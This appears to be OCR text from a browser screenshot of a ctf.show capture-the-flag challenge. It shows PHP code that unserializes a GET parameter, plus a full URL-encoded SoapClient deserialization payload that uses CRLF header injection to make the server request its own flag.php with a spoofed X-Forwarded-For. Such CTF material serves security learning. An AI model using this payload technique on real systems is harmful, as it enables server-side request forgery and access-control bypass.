 4995fafa-1495-4fbc-995e-75adb × 4995fafa-1495-4fbc-995e-75adb × +
4995fafa-1495-4fbc-995e-75adb6b85f51.challenge.ctf.show:8080/?vip=O%3A10%3A"SoapClient"%3A5%3A
1 1 IA
火狐官方站点 其他书签 移动设备上的书
<?php
highlight_file(__FILE__);
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();
Warning: SoapClient::__doRequest(): supplied argument is not a valid Stream-Context resource in /var/www/html/index.php on line 8
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://4995fafa-1495-4fbc-995e-75adb6b85f51.challenge.ctf.show:8080/?vip=O%3A10
%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22aaa%22%3Bs%3A8
%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15
%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A129
%3A%22dotast%0D%0AContent-Type%3Aapplication%2Fx-www-form-urlencoded%0D%0AX-
Forwarded-For%3A+127.0.0.1%2C127.0.0.1%0D%0AContent-Length%3A+13%0D%0A
%0D%0Atoken%3Dctfshow%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1